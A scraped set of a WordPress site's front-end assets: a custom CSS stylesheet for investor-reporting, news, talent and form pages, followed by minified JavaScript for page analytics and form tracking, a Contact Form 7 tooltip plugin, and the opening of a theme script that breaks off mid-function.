.single-investor_reporting .hide-show-reg-btn, .single-investor_reporting .hide-show-vote-btn {
	background-color: #00A5D9;
	color: #fff;
	border-width: 0;
	border-style: solid;
	text-decoration: none;
	position: relative;
	display: inline-block;
	overflow: hidden;
	z-index: 1;
	padding: 12px 20px;
	height: 42px;
	-webkit-appearance: none;
	-webkit-border-radius: 0;
	border-radius: 0;
	line-height: 1;
}
.single-investor_reporting .wpcf7-form-control-wrap label span {
	font-weight: bold;
}
.single-investor_reporting .wpcf7-form p {
	margin-bottom: 0;
}
#gategroup-language-switcher {
	margin-bottom: 26px;
	display: none;
}
.postid-13290 h5.project-description-title {
	display: none !important;
}
.postid-13285 h5.project-description-title {
	display: none !important;
}
.postid-13287 h5.project-description-title {
	display: none !important;
}
.postid-13435 h5.project-description-title {
	display: none !important;
}
.postid-13606 h5.project-description-title {
    display: none !important;
}
.postid-13605 h5.project-description-title {
    display: none !important;
}
.post-35505 #deal-parties, .post-35505 #documents, .post-35505 #comments {
	display: none !important;
}
.post-43410 #deal-parties, .post-43410 #documents, .post-43410 #comments {
	display: none !important;
}
.post-45747 #deal-parties, .post-45747 #documents, .post-45747 #comments {
	display: none !important;
}

/* NEWS */
.single-post .entry-header {
	margin-bottom: 20px;
}
.single-post .post-date {
	font-style: normal;
	margin-bottom: 0;
	margin-top: 30px;
	font-size: 16px;
	color: #666666 !important;
}
.single-post .sub_page_header.center-style .breadcrumb {
	max-width: 100%;
	text-align: left;
}
.single-post .breadcrumb {
	color: gray;
	padding: 10px 0;
}
.single-post .breadcrumb a, .single-post .breadcrumb a::before {
	color: #00A5D9 !important;
}
.single-post .breadcrumb span::before {
	color: gray;
}
.single-post .page-main-content .entry-title {
  	margin: 0 0 10px 0;
	font-size: 34px;
	line-height: 1.2;
	color: #005c7f !important;
	font-weight: normal;
}
.single-post .entry-content h2 {
	color: #00a5d9;
}
.single-post .date {
	font-size: 16px !important;
	margin-top: 20px;
	margin-bottom: 3px;
}
.single-post .tombstone {
	float: right;
	margin-left: 10px;
	margin-bottom: 10px;
}
.single-post h1, h2, h3, h4, h5, h6 {
	clear: none;
}
.single-post p::after {
	clear: none;
}
.single-post .entry-content ol, .single-post .entry-content ul {
	margin-bottom: 1.5rem !important;
}
.single-post .entry-content li > ul, .single-post .entry-content li > ol {
    margin-bottom: 0 !important;
	padding-left: 15px;
}
.single-post .upw-posts .entry-title a {
	font-size: 15px !important;
	font-weight: normal !important;
}
.single-post .upw-posts .entry-meta {
	color: #888;
	font-size: 11px !important;
	line-height: 1.4;
}
.single-post h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 {
	margin-bottom: 10px;
}
.single-post .page-main-content > .post .post-feature {
	margin-top: 0;
}
.single-post .page-main-content .post-feature {
	margin-bottom: 0;
}
.single-post .page-main-content .entry-header {
	text-align: left;
}
.single-post .widget_categories .cat-item-57, .widget_categories .cat-item-78, .widget_categories .cat-item-79, .widget_categories .cat-item-6, .widget_categories .cat-item-5 {
	display: none !important;
}

/* GLAS Talent */
.single-glas_talent .breadcrumbs {
	font-size: 15px;
	color: #666666;
	padding: 0 0 20px 0;
}
.single-glas_talent .breadcrumbs span {
	color: #005c7f;
}
.single-glas_talent .page-main-content {
	flex: 0 0 100%;
	max-width: 100%;
	padding-left: .9375rem;
	padding-right: .9375rem;
	padding-bottom: 0;
}
.single-glas_talent .page-main-content .glas-spotlights-title {
	position: absolute;
}
.single-glas_talent .entry-header {
	margin-bottom: 30px;
	padding: 30px 30px;
	background-color: #cbeac8;
	display: flex;
	text-align: left;
}
.single-glas_talent .header-copy {
	width: 50%;
	display: inline-block;
	padding: 18px;
	background-color: white;
	border-radius: 10px 0 0 10px;
	margin-top: 58px;
}
.single-glas_talent .header-copy .post-job-role {
	margin-bottom: 20px;
	display: block;
}
.single-glas_talent .sub_page_header.center-style .breadcrumb {
	max-width: 100%;
	text-align: left;
}
.single-glas_talent .breadcrumb {
	color: gray;
	padding: 10px 0;
}
.single-glas_talent .breadcrumb a, .single-post .breadcrumb a::before {
	color: #00A5D9 !important;
}
.single-glas_talent .breadcrumb span::before {
	color: gray;
}
.single-glas_talent .page-main-content .entry-title {
  	margin: 0 !important;
	font-size: 28px;
	line-height: 1.2;
}
.single-glas_talent .entry-content {
	flex: 0 0 65%;
	max-width: 65%;
	margin: 0 auto;
}
.single-glas_talent .entry-content h2 {
	color: #00a5d9;
}
.single-glas_talent .entry-footer {
	display: none;
}
.single-glas_talent .date {
	font-size: 16px !important;
	margin-top: 20px;
	margin-bottom: 3px;
}
.single-glas_talent .tombstone {
	float: right;
	margin-left: 10px;
	margin-bottom: 10px;
}
.single-glas_talent h1, h2, h3, h4, h5, h6 {
	clear: none;
}
.single-glas_talent p::after {
	clear: none;
}
.single-glas_talent .entry-content ol, .single-glas_talent .entry-content ul {
	margin-bottom: 1.5rem !important;
}
.single-glas_talent .entry-content li > ul, .single-glas_talent .entry-content li > ol {
    margin-bottom: 0 !important;
	padding-left: 15px;
}
.single-glas_talent .upw-posts .entry-title a {
	font-size: 15px !important;
	font-weight: normal !important;
}
.single-glas_talent .upw-posts .entry-meta {
	color: #888;
	font-size: 11px !important;
	line-height: 1.4;
}
.single-glas_talent h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 {
	margin-bottom: 10px;
}
.single-glas_talent .page-main-content > .post .post-feature {
	margin-top: 0;
}
.single-glas_talent .page-main-content .post-feature {
	margin-bottom: 0;
	width: 50%;
	display: inline-block;
	margin-top: 29px;
}
.single-glas_talent .page-main-content .post-feature img {
	border-radius: 0 10px 10px 0;
}
.single-glas_talent .page-main-content .post-feature.post-thumbnail {
	width: 100%;
}
.single-glas_talent .widget_categories .cat-item-57, .widget_categories .cat-item-78, .widget_categories .cat-item-79, .widget_categories .cat-item-6, .widget_categories .cat-item-5 {
	display: none !important;
}

/* All POSTS SHARING */
.single-post .post-share, .single-insights .post-share, .single-whitepaper .post-share, .single-glas_talent .post-share {
	text-align: left;
	margin: 0;
}
.single-post .post-share a, .single-insights .post-share a, .single-whitepaper .post-share a, .single-glas_talent .post-share a, .single-glossary .post-share a {
	font-size: 16px;
	color: #aaa;
	display: inline-block;
  	padding: 6px 8px;
}
.single-post .post-share h6, .single-insights .post-share h6, .single-whitepaper .post-share h6, .single-glas_talent .post-share h6, .single-glossary .post-share h6 {
	display: inline-block;
	font-size: 16px;
	font-weight: 500;
	margin-right: 5px;
}
.single-post .page-main-content .entry-content, .single-insights .page-main-content .entry-content, .single-whitepaper .page-main-content .entry-content, .single-glas_talent .page-main-content .entry-content, .single-glossary .page-main-content .entry-content {
	margin-bottom: 35px;
}
.single-post .entry-footer .row, .single-insights .entry-footer .row, .single-whitepaper .entry-footer .row, .single-glas_talent .entry-footer .row, .single-glossary .entry-footer .row {
	margin-bottom: 45px;
}

/* FOOTER */
#footer {
	font-size: 15px;
	color: rgba(255,255,255,0.7);
}
#copyright {
	font-size: 15px;
	color: rgba(255,255,255,0.7);
}
#footer .footer-listing-style a { 
	display: block;
	width: 100%;
	padding: 0 0 7px 0;
	margin: 0 0 7px 0;
	text-decoration: none;
	border-bottom: solid 1px;
	border-color: rgba(255,255,255,0.2); 
}
#footer .footer-listing-style a:last-child {
	padding: 0;
	margin: 0;
	border-bottom: 0;
}
#footer h5 { 
	font-weight: 500;
}
#footer .footer-listing-style strong { 
	display: none;
}
#footer .footer-listing-style br { 
	display: none;
}
#footer .footer-listing-style li {
	list-style: none;
}
.footer-listing-style a:hover {
	text-decoration: underline;
}
#copyright .wpb_text_column:last-child, .single-services #copyright .wpb_text_column p:last-child {
	margin-bottom: 0 !important;
}
#social_media_icons-5 {
	padding-top: 0;
	padding-bottom: 0;
}

/* FORM STYLING */
.tm-contact-form-7 {
	font-size: 15px;
}
.tm-contact-form-7 p {
	margin-bottom: 0;
}
.tm-contact-form-7 a {
	color: #00A5D9;
}
.tm-contact-form-7 a:hover {
	text-decoration: underline;
}
.tm-contact-form-7 .wpcf7-response-output {
	color: #fff;
	display: inline-block;
	margin: 0 0 30px 0 !important;
}
.tm-contact-form-7 span.wpcf7-not-valid-tip {
	font-size:0.8em;
}
.NewBusinessSlat textarea {
	min-height: 100px;
	width: 100% !important;
}
.tm-contact-form-7 input[type="text"], .NewBusinessSlat input[type="email"], .wpcf7-form-control-wrap input[type="tel"] {
    margin-bottom: 15px !important;
	padding: 12px 10px;
 	border-width: 1px;
  	border-style: solid;
	border-color: #E8E8E8;
  	color: #000 !important;
  	background-color: rgba(255,255,255,0.9);
  	line-height: 100%;
  	height: 42px;
  	-webkit-appearance: none;
  	-webkit-border-radius: 0;
  	border-radius: 0;
	font-size: 15px;
}
.tm-contact-form-7 select, form .customselect {
    margin-bottom: 15px !important;
	padding: 10px 10px;
 	border-width: 1px;
  	border-style: solid;
	border-color: #E8E8E8;
  	color: #999 !important;
	font-size: 15px;
  	background-color: rgba(255,255,255,0.9);
  	line-height: 100%;
  	height: 42px;
  	-webkit-appearance: none;
  	-webkit-border-radius: 0;
  	border-radius: 0;
}
input[type="text"], input[type="email"] {
    margin-bottom: 15px !important;
	padding: 12px 10px;
 	border-width: 1px;
  	border-style: solid;
	border-color: #E8E8E8;
  	color: #000 !important;
  	background-color: rgba(255,255,255,0.9);
  	line-height: 100%;
  	height: 42px;
  	-webkit-appearance: none;
  	-webkit-border-radius: 0;
  	border-radius: 0;
	font-size: 15px;
}
input[type="file"] {
	padding: 10px 10px 10px 0;
}
.tm-contact-form-7 textarea {
	margin-top: 0 !important;
    margin-bottom: 15px !important;
	padding: 12px 10px;
 	border-width: 1px;
  	border-style: solid;
	border-color: #E8E8E8;
  	color: #000 !important;
  	background-color: rgba(255,255,255,0.9);
  	line-height: 100%;
  	height: 42px;
  	-webkit-appearance: none;
  	-webkit-border-radius: 0;
  	border-radius: 0;
	font-size: 15px;
}
.tm-contact-form-7 .wpcf7-form-control-wrap[data-name="privacy-agreement"], .tm-contact-form-7 .wpcf7-form-control-wrap[data-name="opt-in-gdpr"] {
	display: inline-block;
}
.tm-contact-form-7 .wpcf7-form-control-wrap[data-name="privacy-agreement"] .wpcf7-list-item, .tm-contact-form-7 .wpcf7-form-control-wrap[data-name="opt-in-gdpr"] .wpcf7-list-item {
	margin: 0;
}
button, input[type="button"], input[type="reset"], input[type="submit"] {
	padding: 0 20px;
	height: 45px;
	outline: none;
	border: 0;
	border-radius: 5px;
	text-transform: capitalize;
	letter-spacing: 0;
	font-size: 14px;
	cursor: pointer;
}
.wpcf7-list-item {
	display: inline-block;
	margin: 0;
}
span.wpcf7-not-valid-tip {
	font-size:0.7em;
}
.your-recipient select { 
    width: 100% !important;
}
.your-recipient .customselectInner { 
    width: 50% !important;
}
.your-recipient .customselect { 
    width: 100%;
    font-size: 14px;
}
.wpcf7-acceptance {
	display: block;
}
.wpcf7-acceptance label {
	font-weight: bold;
}
.wpcf7-acceptance label span {
	font-weight: normal !important;
}
.wpcf7-form p:empty { 
	display: none;
}

/* FORM SUBMISSION SUCCESS */
.submit-success {
    display: none;
    text-align: center;
    width: 90%;
    padding: 30px;
    background-color: #003b52;
    clear: both;
    margin: 0 auto 25px auto;
}
.submit-success i {
    font-size: 70px;
    color: #00a5d9;
    margin-bottom: 20px;
}
.submit-success h3 {
    color: #ffffff !important;
}
.submit-success p {
    font-size: 20px;
    color: #fff;
    margin: 5px;
}

/* NEWS LISTING */
.home-news-mobile .vc_grid-item {
	float: left !important;
	width: 50% !important;
	padding-bottom: 15px !important;
}
.home-news-mobile h6 {
	line-height: 1.75;
    font-size: 13px !important;
}
.news-grid-title h6 {
	line-height: 1.75;
}
article.type-post .date {
    letter-spacing: 1px;
}


/* TABLET WIDE */
@media screen and (max-width: 1199px) {
.single-glas_talent .entry-header {
	padding: 15px 15px;
	display: block;
}
.single-glas_talent .entry-content {
	flex: 0 0 94%;
	max-width: 94%;
}
.single-glas_talent .page-main-content .post-feature img {
	border-radius: 0 0 10px 10px;
}
.single-glas_talent .page-main-content .post-feature {
	width: 100%;
	display: block;
	margin-top: 0;
}
.single-glas_talent .header-copy {
	width: 100%;
	display: block;
	border-radius: 10px 10px 0 0;
}
}


/* TABLET */
@media screen and (max-width: 979px) {
/* Remove OLD */
.breadcrumb {
	text-align: left !important;
	padding: 10px 0;
}
/* Remove OLD */
	
/* GLAS Talent */
.single-glas_talent .page-main-content .entry-title {
	font-size: 28px;
}
.single-glas_talent .header-copy .post-job-role {
	margin-bottom: 15px;
}
}

/* TABLET */
@media screen and (max-width: 798px) {
/* General */
.branding__logo img, .maintenance-header img {
	width: 150px !important;
}
.page-content {
	padding-top: 30px;
	padding-bottom: 30px;
}
body {
	font-size: 14px;	
}
.large-para {
	font-size: 16px;
	line-height: 1.75rem;
}
.medium-para {
	font-size: 15px;
	line-height: 1.75rem;
}
blockquote {
	padding: 5px 15px;
	margin: 0 0 15px;
	font-size: 14px;
}
.single-post .page-main-content, .single-insights .page-main-content, .single-whitepaper .page-main-content, .single-slipsheets .entry-content, .single-glossary .page-main-content {
	flex: 0 0 100%;
	max-width: 100%;
	padding-left: .9375rem;
	padding-right: .9375rem;
	padding-bottom: 0;
}
.page-sidebar {
	border-left: 0;
	margin-bottom: 0;
	padding-left: .9375rem;
}
.page-sidebar .page-sidebar-inner .page-sidebar-content {
    padding-right: 0;
    border: 0;
}
.header05.mobile-menu .tm-button.tm-button {
	padding: 0 15px;
	height: 40px;
	line-height: 37px;
}
button, input[type="button"], input[type="reset"], input[type="submit"] {
	padding: 0 15px;
	height: 40px;
}
	
/* Mega Menu */
.page-mobile-main-menu .mega-menu {
	margin-top: 5px;
}
.page-mobile-main-menu .toggle-sub-menu {
	background: rgba(255, 255, 255, 0.8);
	color: #005c7f;
}
.mega-menu h2 {
	margin-bottom: 5px !important;
}
.mega-menu .menu-title h2 a {
	font-size: 18px !important;
	padding-top: 15px !important;
}
.loan-agency-services h2 a {
	font-size: 18px !important;
	padding-top: 0 !important;
}
.restructuring h2 a {
	font-size: 18px !important;
	padding-top: 15px !important;
}
.capital-markets h2 a {
	font-size: 18px !important;
	padding-top: 15px !important;
}
	
/* All Posts Sharing */
.single-post .post-share a, .single-insights .post-share a, .single-whitepaper .post-share a {
	font-size: 15px;
}
.single-post .post-share h6, .single-insights .post-share h6, .single-whitepaper .post-share h6 {
	font-size: 15px;
}
.single-post .page-main-content .entry-content, .single-insights .page-main-content .entry-content, .single-whitepaper .page-main-content .entry-content {
	margin-bottom: 0;
}
.single-post .entry-footer .row, .single-insights .entry-footer .row, .single-whitepaper .entry-footer .row {
	margin-bottom: 30px;
}
	
/* News */
#news .vc_grid.vc_row.vc_grid-gutter-30px .vc_grid-item {
    padding-bottom: 15px;
}
#news .vc_grid.vc_row .vc_grid-item {
    display: inline-block;
}

/* Tombstones */
.post-type-archive-tombstones .tombstones-header-col {
	min-height: 100%;
	background: none;
}
.post-type-archive-tombstones .wpb_column, .col {
	margin-bottom: 0;
}
.post-type-archive-tombstones .tombstone .transinfo p {
	font-size: 10px;
}
.post-type-archive-tombstones .tombstone .transinfo {
	padding: 14px 10px 14px 10px;
}
.post-type-archive-tombstones .tombstone .transinfo .ts-industries a {
	line-height: 18px;
	font-size: 8px;
	bottom: 4px;
    position: relative;
}
.post-type-archive-tombstones .tombstone .transinfo .ts-industries {
	height: 18px;
}
.post-type-archive-tombstones .tombstones-filter select {
	padding: 5px 8px;
	width: 100%;
}
.post-type-archive-tombstones .pagination .nav-links {
	margin-bottom: 0;
}
.heading.secondary-color {
	color: #005c7f !important;
	margin-bottom: 0 !important;
}

/* Insights/Thought Leadership */
#whitepaper .vc_grid.vc_row .vc_grid-item {
	display: inline-block;	
}

/* Single Team Member */
.single-member .page-content {
	padding-bottom: 0;
}
.single-member h3 {
	font-size: 18px;
}
.single-member .member-description {
	padding-left: 15px;
	margin-bottom: 30px;
}
	
/* Team Member Carousel */
.wppsac-post-content-position {
    margin-top: 15px;
}
.wppsac-post-carousel h2.wppsac-post-title a {
    font-size: 17px;
}
.wppsac-post-content-position h6 {
    font-size: 0.85rem;
	line-height: 1.45;
}
#our-global-team .wppsac-post-image-bg {
	margin: 0 35px;
}
	
/* Tombstone Carousel */
#post-cs .ps-pagi {
    margin-left: 0;
}

/* Remove OLD */
/* Slipsheets */
.single-slipsheets .blog-header-image {
	height: 250px;
	border-right-width: 20px !important;
}
.single-slipsheets .page-content {
	padding-top: 30px;
	padding-bottom: 40px;
}
.single-slipsheets .content_row_wrapper.clearfix {
    padding: 30px 10px;
}
.single-slipsheets h1.entry-title { 
	font-size: 30px;
	left: 20px;
}
.single-slipsheets .intro-para {
    font-size: 16px;
    line-height: 1.5;
    color: #003b52;
}
.single-slipsheets h2 {
	font-size: 18px;	
}
.single-slipsheets h3, .single-slipsheets h4 {
	font-size: 16px;	
}
.single-slipsheets .entry-content p {
	font-size: 15px;
	line-height: 1.4;
}
.single-slipsheets .entry-content ul {
	margin-bottom: 30px;
}
.single-slipsheets .entry-content li {
	font-size: 15px;
	line-height: 1.4;
}
/* Remove OLD */		

/* Investor Reporting */
.single-investor_reporting .project-details {
	display: block;
}
.investor_reporting h3, .investor_reporting h4 {
	font-size: 16px;	
}
.investor_reporting h5 {
	font-size: 18px;
}
.investor_reporting .entry-content p {
	font-size: 15px;
	line-height: 1.4;
}
.investor_reporting .entry-content ul {
	margin-bottom: 30px;
}
.investor_reporting .entry-content li {
	font-size: 15px;
	line-height: 1.4;
}
.investor_reporting h2.introduction {
	color: #003b52;
	margin-bottom: 15px;
	font-size: 18px;
}
.investor_reporting-logo img {
	width: 50%;
	margin-bottom: 15px;
}
.investor_reporting tbody > tr > td {
	font-size: 14px;
}
.single-investor_reporting table {
	display: inline-table;
}
.single-investor_reporting .w3eden tbody > tr > td p.text-small {
    font-size: 12px;
}
.single-investor_reporting .comment .date {
	text-align: left !important;
}
.single-investor_reporting .comment .col-md-9 {
	margin-bottom: 0;
}
.single-investor_reporting .comments {
	display: none;	
}
.single-investor_reporting .comments-mobile {
	display: block;
}
.single-investor_reporting .comment strong {
	font-size: 15px;
}
.single-investor_reporting .content_row_wrapper.clearfix {
    padding: 0 0 60px 0;
}
.single-investor_reporting #main_content > .content_row > .content_row_wrapper > div:last-child {
    padding-left: 0;
	padding-right: 0;
}
.single-investor_reporting .sub_page_header:not(.center-style) .content_row_wrapper {
    padding-left: 20px;
	padding-right: 20px;
}
.single-investor_reporting .last-updated:first-child {
    padding-left: 20px;
	padding-right: 20px;
}
.single-investor_reporting #deal-parties {
	margin-top: 30px;
}
.single-investor_reporting #documents {
	margin-top: 30px;
}

/* Remove OLD */
/* INSIGHTS */
.single-insights h1.entry-title { 
	font-size: 24px;
}
.single-insights h2 {
	font-size: 21px;
}
.single-insights h3 {
	font-size: 16px;
}
.single-insights .post-date {
	font-size: 14px !important;
}
/* Remove OLD */

/* NEWS */
.single-post .content_row_wrapper {
	padding: 10px 0;
}
.single-post .page-main-content .entry-title { 
	font-size: 24px;
}
.single-post h2 {
	font-size: 21px !important;
}
.single-post h3 {
	font-size: 16px;
}
.single-post .post-date {
	font-size: 14px !important;
}
.single-post .tombstone {
	max-width: 40% !important;
    margin-left: 10px;
}
.single-post .widget_categories {
	display: none;	
}
	
/* GLAS Talent */
.single-glas_talent .header-copy {
	margin-top: 45px;
}
	
/* Services */
.single-services .large-para ul {
    font-size: 15px;
	line-height: 1.65rem;
}
.single-services h1 {
	margin-bottom: 10px !important;
}
.single-services .wpb_text_column:last-child, .wpb_text_column p:last-child {
	margin-bottom: 1rem !important;
}
.single-services .service-list-cols h2 {
	margin-bottom: 0 !important;
}
.single-services .service-list-cols .wpb_text_column:last-child {
	margin-bottom: 0 !important;
}
.service-list-cols .wpb_text_column:last-child {
	margin-bottom: 0 !important;
}
.service-list-cols h2 {
    margin-bottom: 0 !important;
}
.service-list-cols h3 {
    margin-bottom: 0 !important;
}
.service-list-cols .large-para ul {
    font-size: 15px !important;
	line-height: 1.65rem;
}
.services-listing-grid .vc_basic_grid .vc_grid.vc_row .vc_grid-item.vc_visible-item, .vc_media_grid .vc_grid.vc_row .vc_grid-item.vc_visible-item {
    display: inline-block;
}
}

/* MOBILE */
@media screen and (max-width: 567px) {
.post-type-archive-tombstones .tm-counter.style-1 .text {
    font-size: 16px;
}
.post-type-archive-tombstones .tm-counter.style-1 .number-wrap {
    font-size: 70px;
}
.post-type-archive-tombstones .tm-counter.style-1 .number-suffix {
    margin-left: -5px;
}
}

@media screen and (max-width: 480px) {
.page-404 h1 {
	padding-top: 50px;
    font-size: 24px;
    line-height: 1.2;
}	
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://glas.agency/wp-content/cache/min/1/js/LYZE3N.js?ver=1763465154
body_size: 1417
content:
(function(p,l,o,w,i,n,g){if(!p[i]){p.GlobalSnowplowNamespace=p.GlobalSnowplowNamespace||[];p.GlobalSnowplowNamespace.push(i);p[i]=function(){(p[i].q=p[i].q||[]).push(arguments)};p[i].q=p[i].q||[];n=l.createElement(o);g=l.getElementsByTagName(o)[0];n.async=1;n.src=w;g.parentNode.insertBefore(n,g)}}(window,document,"script","https://d3rqem538l0q4a.cloudfront.net/Scripts/chloe.js","chloe"));let hostedFileRegex=/\/hf\/[a-zA-Z0-9_-]+/;window.chloe('newTracker','cf','//analytics.insightly.services/',{appId:'LYZE3N',cookieName:'_chloe_',platform:'web',crossDomainLinker:function(linkElement){var href=linkElement.href;if(!href){return!1}
return hostedFileRegex.test(href)}});window.chloe('trackPageView');function getSnowplowDuid(cookieName){cookieName=cookieName||'_sp_';let matcher=new RegExp(cookieName+'id\\.[a-f0-9]+=([^;]+);?');let match=document.cookie.match(matcher);if(match&&match[1]){return match[1].split('.')[0]}else{return!1}}
function getSnowplowSessionId(cookieName){cookieName=cookieName||'_sp_';let matcher=new RegExp(cookieName+'id\\.[a-f0-9]+=([^;]+);?');let match=document.cookie.match(matcher);if(match&&match[1]){let items=match[1].split('.');return items[items.length-1]}else{return!1}}
function removeSpParameterFromUrl(){const currentUrl=new URL(window.location.href);if(currentUrl.searchParams.has('_sp')){currentUrl.searchParams.delete('_sp');history.replaceState(null,'',currentUrl.toString())}}
window.chloe(function(){let duid=getSnowplowDuid('_chloe_');let sid=getSnowplowSessionId('_chloe_');let formsCollection=document.forms;for(var i=0;i<formsCollection.length;i++){let current=formsCollection[i];if(current&&current.action){if(!current.querySelector('input[name="hiddenDuid"]')){let hiddenDuidField=document.createElement('input');hiddenDuidField.setAttribute('type','hidden');hiddenDuidField.setAttribute('name','hiddenDuid');hiddenDuidField.setAttribute('value',duid);current.appendChild(hiddenDuidField)}
let hiddenSidField=document.createElement('input');hiddenSidField.setAttribute('type','hidden');hiddenSidField.setAttribute('name','hiddenSid');hiddenSidField.setAttribute('value',sid);current.appendChild(hiddenSidField)}}
removeSpParameterFromUrl()});window.chloe('enableFormTracking');function ytJsApiEnabled(url){return url.indexOf('enablejsapi')>-1}
let iframes=document.getElementsByTagName("iframe");for(let i=0;i<iframes.length;i++){if(iframes[i].src.match("youtube.com")){let url=iframes[i].src;let parser=document.createElement("a");parser.href=url;if(!ytJsApiEnabled(parser.search)){parser.search=(parser.search.length>0?parser.search+"&":"")+"enablejsapi=1"}
iframes[i].src=parser.href}}
let tag=document.createElement('script');tag.src="https://www.youtube.com/iframe_api";let firstScriptTag=document.getElementsByTagName('script')[0];firstScriptTag.parentNode.insertBefore(tag,firstScriptTag);function onYouTubeIframeAPIReady(){let iframes=document.getElementsByTagName("iframe");for(let i=0;i<iframes.length;i++){if(iframes[i].src.match("youtube.com")){new YT.Player(iframes[i],{events:{'onStateChange':onPlayerStateChange}})}}}
function onPlayerStateChange(event){let player=event.target;let videoData=player.getVideoData();let videoID=videoData.video_id;let videoName=videoData.title;let currentTime=player.getCurrentTime();switch(event.data){case 1:window.chloe('trackStructEvent','YouTube','played',videoID,videoName,Math.round(currentTime));break;case 2:if(player.getDuration()-currentTime!=0){window.chloe('trackStructEvent','YouTube','paused',videoID,videoName,Math.round(currentTime))};break;case 0:window.chloe('trackStructEvent','YouTube','ended',videoID,videoName,Math.round(currentTime));break}};function trackStructured(category,action,label,property,value){window.chloe('trackStructEvent',"cse_"+category,action,label,property,value)};function trackUnstructured(data){window.chloe('trackSelfDescribingEvent',data)}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://glas.agency/wp-content/cache/min/1/wp-content/plugins/magic-tooltips-for-contact-form-7/assets/js/custom.js?ver=1763465154
body_size: 714
content:
(function($){$(document).ready(function(){if(!mtfcf7_settings.active_form){console.log('not set contact form 7 id');return}
$('.wpcf7 tip').each(function(index){$that=$(this);$wpcf7=$that.closest('.wpcf7');if($wpcf7.length===0)return;if($wpcf7.attr('id').indexOf('wpcf7-f'+mtfcf7_settings.active_form)==-1){console.log('this is not active contact form 7 form',mtfcf7_settings.active_form,$('.wpcf7').attr('id'));return}
console.log('mtfcf7_settings',mtfcf7_settings);$desc=$that.html();var extraHTML='';if(mtfcf7_settings&&mtfcf7_settings.add_icon){extraHTML=' <i class="fa fa-question-circle"></i>'}
$parentHTML=$that.parent().html().replace('<tip>',extraHTML+'</label-magic>'+'<tip>');$parent=$that.parent();$parent.html('<label-magic>'+$parentHTML);console.log('desc',$desc);if($desc.length>0){$that2=$parent.find('label-magic');console.log('label-magic',$that2);if(mtfcf7_settings&&(mtfcf7_settings.mouse_over||mtfcf7_settings.hover_input||mtfcf7_settings.focus_input)){$that2.parent().addClass('mm-tooltip-cf7-li')}
if(mtfcf7_settings&&mtfcf7_settings.mouse_over){$that2.addClass('mm-tooltip-cf7')}
if(mtfcf7_settings&&mtfcf7_settings.add_underline){$that2.addClass('mm-tooltip-cf7-title-underline')}}});eval('var tooltip_code = '+mtfcf7.js_code);if(mtfcf7_settings&&mtfcf7_settings.mouse_over){$('.mm-tooltip-cf7').each(function(){$(this).qtip($.extend(tooltip_code,{content:{text:$(this).parents('.mm-tooltip-cf7-li').find('tip').text()},show:'hover',hide:{fixed:!0,delay:300}}))})}
if(mtfcf7_settings&&mtfcf7_settings.focus_input){$('.mm-tooltip-cf7-li input, .mm-tooltip-cf7-li textarea').each(function(){$(this).qtip($.extend(tooltip_code,{content:{text:$(this).parents('.mm-tooltip-cf7-li').find('tip').text()},show:'focus',hide:'unfocus'}));$(this).on('focus',function(){$(this).closest('.mm-tooltip-cf7-li').addClass('mm-tooltip-cf7-li-focus')}).on('blur',function(){$(this).closest('.mm-tooltip-cf7-li').removeClass('mm-tooltip-cf7-li-focus')})})}
var $container=$('<style id="mtfcf7-tooltip-css" type="text/css"></style>').appendTo("body");$container.text(mtfcf7.css_code+mtfcf7_settings.custom_css)})})(jQuery)

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://glas.agency/wp-content/cache/min/1/wp-content/themes/tm-moody/assets/js/main.js?ver=1763465154
body_size: 9570
content:
(function(){'use strict';var root=this;var SmartPhone=function(obj){if(obj instanceof SmartPhone)
return obj;if(!(this instanceof SmartPhone))
return new SmartPhone(obj);this._wrapped=obj};SmartPhone.userAgent=null;SmartPhone.getUserAgent=function(){return this.userAgent};SmartPhone.setUserAgent=function(userAgent){this.userAgent=userAgent};SmartPhone.isAndroid=function(){return this.getUserAgent().match(/Android/i)};SmartPhone.isBlackBerry=function(){return this.getUserAgent().match(/BlackBerry/i)};SmartPhone.isBlackBerryPlayBook=function(){return this.getUserAgent().match(/PlayBook/i)};SmartPhone.isBlackBerry10=function(){return this.getUserAgent().match(/BB10/i)};SmartPhone.isIOS=function(){return this.isIPhone()||this.isIPad()||this.isIPod()};SmartPhone.isIPhone=function(){return this.getUserAgent().match(/iPhone/i)};SmartPhone.isIPad=function(){return this.getUserAgent().match(/iPad/i)};SmartPhone.isIPod=function(){return this.getUserAgent().match(/iPod/i)};SmartPhone.isOpera=function(){return this.getUserAgent().match(/Opera Mini/i)};SmartPhone.isWindows=function(){return this.isWindowsDesktop()||this.isWindowsMobile()};SmartPhone.isWindowsMobile=function(){return this.getUserAgent().match(/IEMobile/i)};SmartPhone.isWindowsDesktop=function(){return this.getUserAgent().match(/WPDesktop/i)};SmartPhone.isFireFox=function(){return this.getUserAgent().match(/Firefox/i)};SmartPhone.isNexus=function(){return this.getUserAgent().match(/Nexus/i)};SmartPhone.isKindleFire=function(){return this.getUserAgent().match(/Kindle Fire/i)};SmartPhone.isPalm=function(){return this.getUserAgent().match(/PalmSource|Palm/i)};SmartPhone.isAny=function(){var foundAny=!1;var getAllMethods=Object.getOwnPropertyNames(SmartPhone).filter(function(property){return typeof SmartPhone[property]=='function'});for(var index in getAllMethods){if(getAllMethods[index]==='setUserAgent'||getAllMethods[index]==='getUserAgent'||getAllMethods[index]==='isAny'||getAllMethods[index]==='isWindows'||getAllMethods[index]==='isIOS'){continue}
if(SmartPhone[getAllMethods[index]]()){foundAny=!0;break}}
return foundAny};if(typeof window==='function'||typeof window==='object'){SmartPhone.setUserAgent(navigator.userAgent)}
if(typeof exports!=='undefined'){var middleware=function(isMiddleware){isMiddleware=isMiddleware===(void 0)?!0:isMiddleware;if(isMiddleware){return function(req,res,next){var userAgent=req.headers['user-agent']||'';SmartPhone.setUserAgent(userAgent);req.SmartPhone=SmartPhone;if('function'===typeof res.locals){res.locals({SmartPhone:SmartPhone})}else{res.locals.SmartPhone=SmartPhone}
next()}}else{return SmartPhone}};if(typeof module!=='undefined'&&module.exports){exports=module.exports=middleware}
exports=middleware}else{root.SmartPhone=SmartPhone}}.call(this));(function($,sr){'use strict';var debounce=function(func,threshold,execAsap){var timeout;return function debounced(){var obj=this,args=arguments;function delayed(){if(!execAsap){func.apply(obj,args)}
timeout=null}
if(timeout){clearTimeout(timeout)}else if(execAsap){func.apply(obj,args)}
